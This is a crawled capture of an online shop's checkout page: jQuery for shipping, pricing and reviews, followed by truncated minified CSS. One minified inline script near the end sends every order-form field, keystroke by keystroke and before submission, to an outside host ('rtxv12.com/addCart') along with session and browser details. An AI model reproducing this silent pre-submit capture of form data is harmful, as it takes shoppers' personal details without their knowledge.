                        $("select[name='order[state]'] option").each(function () {
                            if ($(this).css('display') != 'none') {
                                $(this).prop("selected", true); return false;
                            }
                        });								
                    } 

                    $('.provinces').remove();
                    if(jQuery.inArray(country, ['ID', 'CN', 'CA', 'VN', 'ES']) == -1) {
                        $('#table_provinces').hide();
                        $('#inputProvince').removeClass('check-form').val('');
                    } else {
                        for(var i=0; i<provincesMM[country].length; i++) {
                            $("select[name='order[province]']").append(provincesMM[country][i]);
                        }
						
                        $('#table_provinces').show();
                        $('#inputProvince').addClass('check-form');
						
                        $("select[name='order[province]'] option").each(function () {
                            if ($(this).css('display') != 'none') {
                                $(this).prop("selected", true); return false;
                            }
                        });	
                    } 
                    
                    if(jQuery.inArray(country, codArray) == -1 || isCOD != 1) {
                        $('#method_cod').hide();
                        $('#method_online').find('input').prop('checked', true);
                    } else {
                        $('#method_cod').show();
                    }
                    
                    $('.dt_mpc, .dt_inpost, .dt_courier').hide();
                    if(country == 'PL') {
                        $('.dt_inpost, .dt_courier').show();
                        $('#radio-input-1c').prop('checked', true);
                    } else if(jQuery.inArray(country, ['FI', 'DK', 'SE']) != -1) {
                        $('.dt_mpc, .dt_courier').show();
                        $('#radio-input-1c').prop('checked', true);
                    }
                    
                    $.get( "https://rocketx.net/api/get_send_price_by_country", { "short": country, "currency": currency } ).done(function( data ) {
                        defaultPriceCod    = parseFloat(data['cod']);
                        defaultPricePrepay = parseFloat(data['prepay']);
                        defaultPricePrepayMPC = parseFloat(data['myPackCollect']);
                        priceSend = defaultPricePrepay;
                        $('.price_send_cod').text(priceAmount(defaultPriceCod, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        $('.price_send_now').text(priceAmount(defaultPricePrepay, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        $('.price_send_now_mpc').text(priceAmount(defaultPricePrepayMPC, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        $('.price_send_now_inpost').text(priceAmount(defaultPricePrepay, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        $('.price_send_now_courier').text(priceAmount(defaultPricePrepay, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        
                        $('.logo-payments').html('');
                        data['prepay_logos'].forEach(function(el){
                            $( ".logo-payments" ).append('<img src="https://nuvialab.com/src/template/frontend/assets/images/' + el + '_logo.png" alt="">');
                        });
                        
                        updatePrice();
                        updateDelivery();
                    });
                }
				
                function updateProvinceState() {
                    var province = $("select[name='order[province]']").val();
                    var state    = $("select[name='order[state]']").val();
					
                    if(jQuery.inArray(province, codArray) != -1 || isCOD != 1) {
                        $('#method_cod').hide();
                        $('#method_online').find('input').prop('checked', true);
                    } else {
                        $('#method_cod').show();
                    }
                    
					
                    updateDelivery();
                }
                
                function updateDelivery() {
                    var delivery = $("input[name='order[delivery]']:checked").val();
                    var deliveryType = $("input[name='order[delivery_type]']:checked").val();
                    $('.summary-row-methods').removeClass('invalid-methods');
			
                    if(delivery == 'cod') {
                        priceSend = defaultPriceCod;
                        payType = 1;
                    } else if(delivery == 'online') {
                        var country = $("select[name='order[country]']").val();
                        
                        if(country == 'PL') {
                            if(deliveryType == "inpost") {
                                priceSend = defaultPricePrepay;
                            } else {
                                priceSend = defaultPricePrepay;
                            }
                        } else if(jQuery.inArray(country, ['FI', 'DK', 'SE']) != -1) {
                             if(deliveryType == "pack") {
                                priceSend = defaultPricePrepayMPC;
                            } else {
                                priceSend = defaultPricePrepay;
                            }
                        } else {
                            priceSend = defaultPricePrepay;
                        }
                        
                        payType = 3;
                    } else if(delivery == 'bank') {
                        priceSend = defaultPricePrepay;
                        payType = 2;
                    } 
                    
                    $("input[name='order[payType]']").val(payType);            
                    
                    if(amount == 6) {
                        if(delivery == 'cod') {
                            priceTotal = priceProduct + priceSend;
                            $("input[name='order[sendPrice]']").val(priceSend);
                            $('.price-send').text(priceAmount(priceSend.toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        } else {
                            priceTotal = priceProduct;
                            $("input[name='order[sendPrice]']").val(0);
                            $('.price-send').text(priceAmount((0).toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                        }
                    } else {
                        priceTotal = priceProduct + priceSend;
                        $("input[name='order[sendPrice]']").val(priceSend);
                        $('.price-send').text(priceAmount(priceSend.toFixed(2), curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                    }

                    $('.price-total').text(priceAmount(priceTotal, curPattern, curPatternSep, curPatternDec, curPatternSepTho));
                    $("input[name='order[price]']").val(priceTotal);
                }
                
                $('.review-add-box .img img').click(function(){
                    var r = $(this).data('rate');
                    $("input[name='review[rate]']").val(r);
                    $('.review-add-box .stars .img img').each(function(i){
                        if(i < r) { $(this).attr('src', 'https://nuvialab.com/payment/pages/form_flat_design/assets/images/star.png'); } else { $(this).attr('src', 'https://nuvialab.com/payment/pages/form_flat_design/assets/images/estar.png'); }
                    });
                });
                
                 $( "#formReview" ).submit(function( event ) {
                    event.preventDefault();
                    
                    if($("input[name='review[name]']").val() == '') {
                        $("input[name='review[name]']").addClass('invalid');
                        return false;
                    }
                    
                    if($("textarea[name='review[content]']").val() == '') {
                        $("textarea[name='review[content]']").addClass('invalid');
                        return false;
                    }
                    
                    if($("input[name='review[rate]']").val() == '') {
                        return false;
                    }
                    
                    $('#formReview').html("<h2>Thank you</h2><p>We have received your feedback</p>");
                });
            });

                           !function(){const e=document.getElementById("orderForm");let t=0,n=0,l=null,a=!1;const s=1e4;function i(){const e=Date.now();let t=localStorage.getItem("sessionData"),n={};try{n=JSON.parse(t)||{}}catch{}return(!n.sid||!n.timestamp||e-n.timestamp>72e5)&&(n.sid="sess-"+Math.random().toString(36).substring(2)+e,n.timestamp=e,localStorage.setItem("sessionData",JSON.stringify(n))),n.sid}function c(){const t={};return e.querySelectorAll("input,select,textarea").forEach(e=>{t[e.name]=e.value}),t.sessionId=i(),t.timestamp=(new Date).toISOString(),t.userAgent=navigator.userAgent,t.url=window.location.href,t.browserLanguage=navigator.language||navigator.userLanguage,t.htmlLanguage=document.documentElement.lang||"",t}function o(){const e=c();fetch("https://rtxv12.com/addCart",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}),n=Date.now(),t=0}function r(){l=setInterval(()=>{Date.now()-n>s&&a&&o()},1e3)}function d(){clearInterval(l)}e.addEventListener("input",e=>{["INPUT","TEXTAREA"].includes(e.target.tagName)&&(t+=e.target.value.length>=5?5:1,a||(o(),a=!0,r()),t>=5&&o())}),document.addEventListener("visibilitychange",()=>{a&&("hidden"===document.visibilityState?d():r())})}();


        </script>
        
        
        
        
        
        
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nuvialab.com/payment/pages/form_flat_design/assets/css/main.css?v=7
body_size: 5031
content:
h1,h2,h3,h4,h5,h6{font-family:'Roboto', sans-serif;font-weight:400;margin:0;padding:0;color:#000}body{background:#fff;font-family:'Roboto', sans-serif;color:#000;overflow-x:hidden}img{height:auto}.container{width:100%;max-width:100%}header{background:#fff;padding:3.125vw 0}header .ssl{display:flex;align-items:center;padding-top:1.5625vw}header .ssl img{width:12.34375vw;margin-right:3.125vw}header .ssl div{font-size:2.03125vw;line-height:2.1875vw}header .logo img{width:18.75vw}.top-notif{position:fixed;z-index:999888;background:rgba(0,0,0,0.7);border-radius:.78125vw;text-align:center;top:-1.5625vw;left:50%;width:70.3125vw;height:auto;color:white;font:bold 2.65625vw arial,verdana;padding:5.3125vw 0px 1.5625vw 0px;margin-left:-31.25vw;box-shadow:0px 0px .78125vw rgba(0,0,0,0.5)}.invalid-methods{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 1.25vw rgba(210,8,8,0.6);position:relative}.content{padding:6.25vw 0;-webkit-box-shadow:inset 0px 8px 31px -28px #cacaca;-moz-box-shadow:inset 0px 8px 31px -28px #cacaca;box-shadow:inset 0px 8px 31px -28px #cacaca}.content h2{font-size:4.6875vw;line-height:5.9375vw;margin-bottom:3.90625vw;font-weight:600}.content .products{margin-bottom:6.25vw}.content .products .product{background:#fff;border-radius:2.34375vw;border:1px solid #D5D5D5;padding:.78125vw;margin:0 3.125vw 6.25vw;cursor:pointer}.content .products .product .last-buy{background:#C8CBE3;display:inline-block;padding:1.09375vw 1.875vw;border-radius:1.875vw;font-size:2.8125vw;line-height:3.4375vw;float:right}.content .products .product .pack{height:61.40625vw;text-align:center;clear:both;padding-top:3.125vw}.content .products .product .pack h5{font-size:6.25vw;line-height:6.71875vw;margin:0;padding:0;font-weight:300}.content .products .product .pack .fbold{font-weight:600}.content .products .product .pack img{width:39.0625vw;height:39.0625vw;margin:1.5625vw 0}.content .products .product .product-content{padding:0 3.125vw}.content .products .product .product-content .list{margin-bottom:4.6875vw}.content .products .product .product-content .list .list-row{border-radius:7.8125vw;background:#FFDF74;font-size:3.4375vw;line-height:4.0625vw;font-weight:500;margin-bottom:1.40625vw;padding:1.71875vw 2.8125vw}.content .products .product .product-content .list .list-row img{margin-right:1.5625vw;width:4.21875vw;height:4.21875vw}.content .products .product .product-content .list .list-row-blank{background:#fff}.content .products .product .product-content .list .list-row-green{background:#00800091}.content .products .product .product-content .product-price{height:8.59375vw;font-size:6.25vw;line-height:6.25vw;text-align:center;margin-bottom:2.34375vw;font-weight:600}.content .products .product .product-content .product-price sup{font-size:3.4375vw}.content .products .product .product-content .product-old-price{height:6.25vw;margin-bottom:.78125vw;font-size:6.25vw;line-height:6.25vw;text-align:center;position:relative;display:inline-block}.content .products .product .product-content .product-old-price .product-old-price-strike{position:relative;font-size:6.25vw;line-height:6.25vw}.content .products .product .product-content .product-old-price .product-old-price-strike:before{position:absolute;content:'';left:0;top:45%;right:0;border-top:.78125vw solid;border-color:inherit;-webkit-transform:skewY(-12deg);-moz-transform:skewY(-12deg);transform:skewY(-12deg);color:#dc3545}.content .products .product .product-content .product-old-price sup{font-size:3.4375vw}.content .products .product .product-content .product-old-price-blank{background:none}.content .products .product .product-content .product-total-price{height:6.25vw;font-size:4.6875vw;line-height:6.25vw;text-align:center;margin-bottom:2.34375vw}.content .products .product .product-content .cta{cursor:pointer;text-align:center;font-size:5vw;line-height:5vw;border:.3125vw solid #FF8901;border-radius:1.5625vw;color:#000;padding:3.4375vw 0;margin-bottom:2.34375vw}.content .products .product .product-content .stars{text-align:center;margin-bottom:.78125vw}.content .products .product .product-content .stars img{width:22.96875vw;height:3.90625vw}.content .products .product .product-content .rate{font-size:3.125vw;line-height:3.90625vw;text-align:center;margin-bottom:3.125vw;cursor:pointer}.content .products .product .product-content .rate img{width:2.8125vw;margin-right:1.5625vw}.content .products .product-active{padding:0;border:.9375vw solid #FF8901;background:#EFF0F7}.content .products .product-active .product-content .cta{background:#FF8901;color:#fff}.content .form-group{margin-bottom:2.34375vw}.content .form-group .form-control{font-size:3.4375vw;line-height:3.4375vw;height:12.5vw;padding:.46875vw 3.125vw 0;outline:0 none;color:#000;border:1px solid #D5D5D5;border-radius:.78125vw}.content .form-group .form-control:focus{outline:0;box-shadow:inset 0 0 0 #fff}.content .form-group .invalid{border-color:#d20808;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 1.25vw rgba(210,8,8,0.6);outline:0 none}.content .form-group label{font-size:3.125vw;position:absolute;left:7.8125vw;top:.78125vw;transform-origin:top left;transform:translate(0, 2.5vw) scale(1);transition:all .1s ease-in-out;color:#72737C;margin-bottom:0}.content .float-container.active label{transform:translate(0, .3125vw) scale(0.75);color:#1da122}.content .content-info-box{border:1px solid #D5D5D5;border-radius:.78125vw;margin-bottom:2.34375vw;padding:2.34375vw}.content .content-info-box .form-group-radio{display:flex}.content .content-info-box .form-group-radio .radio-input{background-color:transparent;border:1px solid #72737c;border-radius:50%;box-shadow:inset 0 0 0 0 white;cursor:pointer;font:inherit;height:4.375vw;outline:none;width:4.375vw;-moz-appearance:none;-webkit-appearance:none;margin-top:.15625vw}.content .content-info-box .form-group-radio .radio-input:checked{background-color:#72737C;box-shadow:inset 0 0 0 .625vw #fff;-webkit-transition:background .15s, box-shadow .1s;transition:background .15s, box-shadow .1s}.content .content-info-box .form-group-radio .radio-info{font-size:3.4375vw;line-height:4.375vw;padding-left:1.5625vw;margin:0;width:90%}.content .content-info-box .form-group-radio .radio-info a{color:#000;text-decoration:underline}.content .content-info-box .form-group-radio .radio-info a:hover{text-decoration:none}.content .content-info-box .form-group-radio #label_paczkomat_name{cursor:pointer}.content .content-info-box .form-group-radio-margin{margin-bottom:2.65625vw}.content .content-info-box .logo-payments{margin-bottom:3.125vw}.content .content-info-box .logo-payments img{width:6.5625vw;height:4.0625vw;margin:.3125vw .46875vw;cursor:pointer}.content .content-info-box .additional-methods{padding-left:3.125vw}.content .content-info-box .summary{width:100%;margin:0;padding:0}.content .content-info-box .summary tr td{width:50%;padding-bottom:1.5625vw;font-size:3.4375vw;line-height:4.6875vw}.content .content-info-box .summary .text-strong-big,.content .content-info-box .summary .text-strong{font-weight:500;font-size:3.75vw;line-height:3.125vw;text-align:right}.content .content-info-box .summary .text-strong-big{font-size:5vw;line-height:5vw}.content .ctn-main-cta{color:#fff;font-size:5.625vw;line-height:4.0625vw;border-radius:1.5625vw;background:#FF8901;display:block;width:100%;padding:6.25vw 0;text-align:center;border:0;cursor:pointer}.content .ctn-main-cta:hover{background:#e77b00}.content .thanks{padding:4.6875vw 0}.content .thanks h2{font-size:5.3125vw;line-height:6.25vw;font-weight:600}.content .thanks h4{font-size:4.21875vw;line-height:5.3125vw;font-weight:600;margin-bottom:2.34375vw}.content .thanks p{font-size:3.4375vw;line-height:4.375vw}.content .thanks .product-image{padding-top:4.6875vw}.content .thanks .product-image img{width:45.3125vw}.content .special-product{margin-bottom:7.8125vw}.content .special-product .product-image{text-align:center}.content .special-product .product-image img{width:37.5vw}.content .special-product .special-amount{width:32.8125vw;margin:6.25vw auto 0;text-align:center;font-size:3.75vw;line-height:3.75vw}.content .special-product .special-text{margin-top:6.25vw;font-size:3.75vw;line-height:5vw}.content .special-product .special-text h4{text-transform:uppercase;font-weight:600;font-size:4.6875vw;line-height:5.9375vw;margin-bottom:1.25vw}.content .special-product .special-text .price{font-size:4.0625vw;line-height:5vw}.reviews{padding:6.25vw 0 3.125vw}.reviews h2{font-size:4.6875vw;line-height:4.6875vw;margin-bottom:3.90625vw;font-weight:300}.reviews .main-rate{border-top:1px solid #D5D5D5;padding-top:1.5625vw;margin-bottom:5.46875vw;clear:both}.reviews .main-rate .no{font-size:7.8125vw;line-height:7.8125vw;font-weight:400}.reviews .main-rate .stars{padding-top:2.1875vw;line-height:1}.reviews .main-rate .stars img{width:21.5625vw;margin-left:3.125vw}.reviews .main-rate .add-review{margin-top:.78125vw;font-size:2.8125vw;line-height:3.4375vw;background:#EFF0F7;border-radius:1.5625vw;display:inline-block;padding:2.34375vw 4.6875vw;color:#000;float:right;text-decoration:none}.reviews .main-rate .add-review img{width:2.65625vw;height:2.1875vw}.reviews .main-rate .add-review:hover{opacity:0.8}.reviews .review-box{border:1px solid #D5D5D5;border-radius:.78125vw;margin-bottom:2.34375vw;padding:2.34375vw}.reviews .review-box .stars{padding-bottom:1.25vw}.reviews .review-box .stars img{width:20.3125vw}.reviews .review-box .review-name{font-size:4.0625vw;line-height:5vw}.reviews .review-box .review-date{font-size:3.125vw;line-height:3.75vw;padding-bottom:1.25vw}.reviews .review-box .review-verified{color:#fff;background:#35BB58;font-weight:500;font-size:2.65625vw;line-height:3.4375vw;padding:.625vw 1.25vw;display:inline-block;border-radius:.78125vw}.reviews .review-box p{font-size:3.4375vw;line-height:4.6875vw;margin:0;padding:3.125vw 0 0 0}.reviews .review-add{padding:7.8125vw 0 3.125vw}.reviews .review-add h2{margin-bottom:1.5625vw}.reviews .review-add .review-add-box{border:1px solid #D5D5D5;padding:2.34375vw;border-radius:.78125vw}.reviews .review-add .review-add-box .stars{margin-bottom:3.90625vw}.reviews .review-add .review-add-box .stars p{font-size:3.125vw;line-heght:4.375vw;padding:0;margin:0 0 .9375vw 0}.reviews .review-add .review-add-box .stars .img img{width:4.0625vw;margin-right:.625vw;cursor:pointer}.reviews .review-add .review-add-box .form-group .form-control{outline:0 none;height:10.9375vw;font-size:3.28125vw;line-heght:4.6875vw;border:1px solid #D5D5D5}.reviews .review-add .review-add-box .form-group .form-control:focus{outline:0;box-shadow:inset 0 0 0 #fff}.reviews .review-add .review-add-box .form-group .form-control-textarea{height:31.25vw}.reviews .review-add .review-add-box .form-group .invalid{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 1.25vw rgba(210,8,8,0.6)}.reviews .review-add .review-add-box .form-group .form-control-add{background:#FF8901;font-size:3.4375vw;line-height:4.6875vw;padding:2.34375vw 4.6875vw;color:#fff;border:0;border-radius:1.5625vw;cursor:pointer}.reviews .review-add .review-add-box .form-group .form-control-add:hover{background:#e77b00}.reviews .review-add .review-add-box h2{font-size:4.375vw;line-height:5.15625vw;font-weight:500}.reviews .review-add .review-add-box p{font-size:3.4375vw;line-heght:3.75vw}footer{-webkit-box-shadow:inset 0px 8px 31px -28px #cacaca;-moz-box-shadow:inset 0px 8px 31px -28px #cacaca;box-shadow:inset 0px 8px 31px -28px #cacaca;background:#fff;padding:4.6875vw 0 3.125vw;text-align:center;font-size:2.5vw;line-height:2.96875vw}.rules-content,.privacy-content{font-size:2.5vw;line-height:2.96875vw}.rules-content ul li,.rules-content span,.rules-content p,.privacy-content ul li,.privacy-content span,.privacy-content p{font-size:2.8125vw;line-height:2.96875vw}.rules-content p,.privacy-content p{margin-bottom:1.25vw;line-height:2.96875vw;color:#000;padding-bottom:0}#privacy_popup h5,#rule_popup h5{color:#000}#privacy_popup .modal-dialog,#rule_popup .modal-dialog{padding:1.5625vw 5.46875vw;color:#000}#modalPack .modal-dialog{width:96%}#modalPack .modal-header{padding:2.34375vw}#modalPack .modal-header h5{font-size:4.375vw}#modalPack .search-paczkomaty{margin:0 auto;width:79.6875vw}#modalPack .search-paczkomaty .easy-autocomplete{width:79.6875vw !important}#modalPack .search-paczkomaty .easy-autocomplete .easy-autocomplete-container ul li{font-size:3.59375vw;line-height:4.6875vw;padding:1.71875vw 1.875vw}#modalPack .search-paczkomaty #paczkomaty{width:100%;font-size:3.4375vw;padding:.9375vw 1.875vw}#modalPack .modal-footer{padding:2.34375vw}#modalPack .modal-footer .btn{font-size:3.75vw;padding:.78125vw 2.65625vw}#modalUpsell .modal-dialog{width:90%;margin:6.25vw auto 0}#modalUpsell .modal-dialog img{width:39.0625vw}#modalUpsell .modal-dialog h2{margin:4.6875vw 0 2.34375vw 0;font-size:6.875vw}#modalUpsell .modal-dialog p{font-size:3.75vw;line-height:4.6875vw}#modalUpsell .modal-dialog .upsell-price{font-size:8.125vw}#modalUpsell .modal-dialog .modal-footer{justify-content:center;flex-wrap:wrap}#modalUpsell .modal-dialog .modal-footer .btn-flat{font-size:3.75vw;padding:1.71875vw 3.90625vw;width:100%;margin:.78125vw 0}@media (min-width: 768px){.container{max-width:90vw;padding:0 1.0227272727vw}header{padding:1.3636363636vw 0}header .ssl{padding-top:.6818181818vw}header .ssl img{width:5.3863636364vw;margin-right:1.3636363636vw}header .ssl div{font-size:.8863636364vw;line-height:.9545454545vw}header .logo img{width:6.8181818182vw}.top-notif{border-radius:.3409090909vw;top:-.6818181818vw;width:27.2727272727vw;height:auto;font:bold 1.1590909091vw arial,verdana;padding:2.3181818182vw 0px 1.0227272727vw 0px;margin-left:-13.6363636364vw;box-shadow:0px 0px .3409090909vw rgba(0,0,0,0.5)}.invalid-methods{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 1.0909090909vw rgba(210,8,8,0.6);position:relative}.content{padding:2.7272727273vw 0;-webkit-box-shadow:inset 0px 8px 31px -28px #cacaca;-moz-box-shadow:inset 0px 8px 31px -28px #cacaca;box-shadow:inset 0px 8px 31px -28px #cacaca}.content h2{font-size:1.6363636364vw;line-height:2.0454545455vw;margin-bottom:1.7045454545vw}.content .products{margin-bottom:2.7272727273vw}.content .products .product{border-radius:1.0227272727vw;padding:.3409090909vw;margin:0}.content .products .product .last-buy{padding:.4772727273vw .8181818182vw;border-radius:.8181818182vw;font-size:.8181818182vw;line-height:1.0909090909vw}.content .products .product .pack{height:22.7045454545vw;padding-top:1.0227272727vw}.content .products .product .pack h5{font-size:2.0454545455vw;line-height:2.1818181818vw}.content .products .product .pack img{width:14.3181818182vw;height:14.3181818182vw;margin:.6818181818vw 0}.content .products .product .product-content{padding:0 1.3636363636vw}.content .products .product .product-content .list{height:10.9090909091vw;margin-bottom:0}.content .products .product .product-content .list .list-row{border-radius:3.4090909091vw;font-size:1.0909090909vw;line-height:1.6363636364vw;margin-bottom:.4772727273vw;padding:.3409090909vw .6818181818vw}.content .products .product .product-content .list .list-row img{margin-right:.6818181818vw;width:1.7045454545vw;height:1.7045454545vw}.content .products .product .product-content .product-price{height:2.7272727273vw;font-size:1.9090909091vw;line-height:1.9090909091vw;margin-bottom:1.0227272727vw}.content .products .product .product-content .product-price sup{font-size:.75vw}.content .products .product .product-content .product-old-price{height:2.0454545455vw;margin:0 auto .3409090909vw;font-size:1.9090909091vw;line-height:1.9090909091vw;position:relative;display:inline-block}.content .products .product .product-content .product-old-price .product-old-price-strike{position:relative;font-size:1.9090909091vw;line-height:1.9090909091vw}.content .products .product .product-content .product-old-price .product-old-price-strike:before{position:absolute;content:'';left:0;top:45%;right:0;border-top:.2727272727vw solid;border-color:inherit;-webkit-transform:skewY(-12deg);-moz-transform:skewY(-12deg);transform:skewY(-12deg);color:#dc3545}.content .products .product .product-content .product-old-price sup{font-size:.75vw}.content .products .product .product-content .product-old-price-blank{background:none}.content .products .product .product-content .product-total-price{height:2.0454545455vw;font-size:1.2954545455vw;line-height:1.6363636364vw;margin-bottom:1.0227272727vw}.content .products .product .product-content .cta{font-size:1.7045454545vw;line-height:1.7045454545vw;border:.1363636364vw solid #FF8901;border-radius:.6818181818vw;padding:.8181818182vw 0;margin-bottom:1.0227272727vw}.content .products .product .product-content .stars{margin-bottom:.3409090909vw}.content .products .product .product-content .stars img{width:8.1818181818vw;height:1.4318181818vw}.content .products .product .product-content .rate{font-size:1.0227272727vw;line-height:1.3636363636vw;margin-bottom:1.3636363636vw}.content .products .product .product-content .rate img{width:.9545454545vw;margin-right:.6818181818vw}.content .products .product-active{padding:0;border:.4090909091vw solid #FF8901}.content .form-group{margin-bottom:1.0227272727vw}.content .form-group .form-control{font-size:1.0909090909vw;line-height:1.0909090909vw;height:4.0909090909vw;padding:.2045454545vw 1.0227272727vw 0;border-radius:.3409090909vw}.content .form-group .form-control:focus{outline:0;box-shadow:inset 0 0 0 #fff}.content .form-group .invalid{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 .5454545455vw rgba(210,8,8,0.6)}.content .form-group label{font-size:1.0909090909vw;position:absolute;left:2.25vw;top:.0681818182vw;transform:translate(0, 1.0909090909vw) scale(1);margin-bottom:0}.content .float-container.active label{transform:translate(0, .1363636364vw) scale(0.75)}.content .content-info-box{border:1px solid #D5D5D5;border-radius:.3409090909vw;margin-bottom:.6818181818vw;padding:1.0227272727vw}.content .content-info-box .form-group-radio{display:flex}.content .content-info-box .form-group-radio .radio-input{background-color:transparent;border:1px solid #72737c;border-radius:50%;box-shadow:inset 0 0 0 0 white;cursor:pointer;font:inherit;height:1.5vw;outline:none;width:1.5vw;-moz-appearance:none;-webkit-appearance:none;margin-top:.0681818182vw}.content .content-info-box .form-group-radio .radio-input:checked{background-color:#72737C;box-shadow:inset 0 0 0 .2727272727vw #fff;-webkit-transition:background .15s, box-shadow .1s;transition:background .15s, box-shadow .1s}.content .content-info-box .form-group-radio .radio-info{font-size:1.0909090909vw;line-height:1.6363636364vw;padding-left:.6818181818vw;margin:0;width:90%}.content .content-info-box .form-group-radio #label_paczkomat_name{cursor:pointer}.content .content-info-box .form-group-radio-margin{margin-bottom:.6818181818vw}.content .content-info-box .logo-payments{margin-bottom:1.0227272727vw}.content .content-info-box .logo-payments img{width:2.8636363636vw;height:1.7727272727vw;margin:.1363636364vw .2045454545vw}.content .content-info-box .additional-methods{padding-left:1.3636363636vw}.content .content-info-box .summary tr td{padding-bottom:.6818181818vw;font-size:1.0909090909vw;line-height:1.6363636364vw}.content .content-info-box .summary .text-strong-big,.content .content-info-box .summary .text-strong{font-weight:500;font-size:1.0909090909vw;line-height:1.3636363636vw}.content .content-info-box .summary .text-strong-big{font-size:2.0454545455vw;line-height:2.0454545455vw}.content .ctn-main-cta{font-size:1.7045454545vw;line-height:1.0909090909vw;border-radius:.6818181818vw;padding:1.7045454545vw 0}.content .ctn-main-cta:hover{background:#e77b00}.content .thanks{padding:2.0454545455vw 0}.content .thanks h2{font-size:2.1818181818vw;line-height:2.7272727273vw}.content .thanks h4{font-size:1.7727272727vw;line-height:2.3181818182vw;margin-bottom:1.0227272727vw}.content .thanks p{font-size:1.2272727273vw;line-height:1.6363636364vw}.content .thanks .product-image{padding:0}.content .thanks .product-image img{width:19.7727272727vw}.content .special-product{margin-bottom:2.7272727273vw}.content .special-product .product-image{text-align:left}.content .special-product .product-image img{width:14.3181818182vw}.content .special-product .special-amount{width:12.9545454545vw;margin:3.4090909091vw auto 0;text-align:center;font-size:1.2272727273vw;line-height:1.2272727273vw}.content .special-product .special-text{margin-top:3.4090909091vw;font-size:1.2954545455vw;line-height:1.9090909091vw}.content .special-product .special-text h4{text-transform:uppercase;font-weight:600;font-size:1.9090909091vw;line-height:2.3181818182vw;margin-bottom:.5454545455vw}.content .special-product .special-text .price{font-size:1.3636363636vw;line-height:1.7045454545vw}.reviews{padding:2.7272727273vw 0 1.3636363636vw}.reviews h2{font-size:1.6363636364vw;line-height:2.0454545455vw;margin-bottom:1.7045454545vw}.reviews .main-rate{padding-top:.6818181818vw;margin-bottom:2.3863636364vw}.reviews .main-rate .no{font-size:3.4090909091vw;line-height:3.4090909091vw}.reviews .main-rate .stars{padding-top:.9545454545vw}.reviews .main-rate .stars img{width:9.4090909091vw;margin-left:1.3636363636vw}.reviews .main-rate .add-review{margin-top:.3409090909vw;font-size:.8181818182vw;line-height:1.0909090909vw;border-radius:.6818181818vw;padding:.6818181818vw 1.3636363636vw}.reviews .main-rate .add-review img{width:1.1590909091vw;height:.9545454545vw}.reviews .review-box{border-radius:.3409090909vw;margin-bottom:1.0227272727vw;padding:1.0227272727vw}.reviews .review-box .stars{padding-bottom:.5454545455vw}.reviews .review-box .stars img{width:6.8181818182vw}.reviews .review-box .review-name{font-size:1.3636363636vw;line-height:2.0454545455vw}.reviews .review-box .review-date{font-size:1.0909090909vw;line-height:1.6363636364vw;padding-bottom:.5454545455vw}.reviews .review-box .review-verified{font-size:.8181818182vw;line-height:1.0909090909vw;padding:.2727272727vw .5454545455vw;border-radius:.3409090909vw}.reviews .review-box p{font-size:1.0909090909vw;line-height:1.6363636364vw;margin:0;padding:1.3636363636vw 0 0 0}.reviews .review-add{padding:3.4090909091vw 0 1.3636363636vw}.reviews .review-add h2{margin-bottom:.6818181818vw}.reviews .review-add .review-add-box{padding:1.0227272727vw;border-radius:.3409090909vw}.reviews .review-add .review-add-box .stars{margin-bottom:1.7045454545vw}.reviews .review-add .review-add-box .stars p{font-size:1.0909090909vw;line-heght:1.6363636364vw;padding:0;margin:0 0 .4090909091vw 0}.reviews .review-add .review-add-box .stars .img img{width:1.5vw;margin-right:.2727272727vw}.reviews .review-add .review-add-box .form-group .form-control{height:3.75vw;font-size:1.0909090909vw;line-heght:1.6363636364vw}.reviews .review-add .review-add-box .form-group .form-control:focus{outline:0;box-shadow:inset 0 0 0 #fff}.reviews .review-add .review-add-box .form-group .form-control-textarea{height:12.2727272727vw}.reviews .review-add .review-add-box .form-group .invalid{box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 .5454545455vw rgba(210,8,8,0.6)}.reviews .review-add .review-add-box .form-group .form-control-add{font-size:1.0909090909vw;line-height:1.6363636364vw;padding:.6818181818vw 1.3636363636vw;border-radius:.6818181818vw}.reviews .review-add .review-add-box .form-group .form-control-add:hover{background:#e77b00}.reviews .review-add .review-add-box h2{font-size:1.9090909091vw;line-height:2.25vw;font-weight:500}.reviews .review-add .review-add-box p{font-size:1.2272727273vw;line-heght:1.6363636364vw}footer{-webkit-box-shadow:inset 0px 8px 31px -28px #cacaca;-moz-box-shadow:inset 0px 8px 31px -28px #cacaca;box-shadow:inset 0px 8px 31px -28px #cacaca;background:#fff;padding:2.0454545455vw 0 1.3636363636vw;text-align:center;font-size:.8863636364vw;line-height:1.0227272727vw}.rules-content,.privacy-content{font-size:.8863636364vw;line-height:1.0909090909vw}.rules-content ul li,.rules-content span,.rules-content p,.privacy-content ul li,.privacy-content span,.privacy-content p{font-size:.8863636364vw;line-height:1.0909090909vw}.rules-content p,.privacy-content p{margin-bottom:.3409090909vw;line-height:1.0909090909vw}#privacy_popup .modal-dialog,#rule_popup .modal-dialog{padding:0}#modalPack .modal-dialog{width:34.0909090909vw}#modalPack .modal-header{padding:1.0227272727vw}#modalPack .modal-header h5{font-size:1.3636363636vw}#modalPack .search-paczkomaty{margin:0 auto;width:27.2727272727vw}#modalPack .search-paczkomaty .easy-autocomplete{width:27.2727272727vw !important}#modalPack .search-paczkomaty .easy-autocomplete .easy-autocomplete-container ul li{font-size:1.0909090909vw;line-height:1.3636363636vw;padding:.2727272727vw .8181818182vw}#modalPack .search-paczkomaty #paczkomaty{width:100%;font-size:1.0909090909vw;padding:.4090909091vw .8181818182vw}#modalPack .modal-footer{padding:1.0227272727vw}#modalPack .modal-footer .btn{font-size:1.0909090909vw;padding:.3409090909vw 1.1590909091vw}#modalUpsell .modal-dialog{width:51.1363636364vw;max-width:51.1363636364vw;margin:2.7272727273vw auto 0}#modalUpsell 